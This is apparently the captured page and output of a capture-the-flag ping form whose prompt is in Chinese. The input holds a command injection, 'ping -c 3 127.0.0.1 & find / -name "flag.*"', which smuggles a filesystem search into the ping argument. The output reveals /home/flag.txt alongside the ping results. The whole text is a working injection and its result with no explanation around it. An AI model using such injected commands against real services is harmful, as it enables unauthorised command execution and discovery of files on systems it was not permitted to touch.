 PING
请输入需要ping的地址
PING
ping -c 3 127.0.0.1 & find /  -name "flag.*"
/home/flag.txt
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.032 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.053 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.041 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2000ms
rtt min/avg/max/mdev = 0.032/0.042/0.053/0.008 ms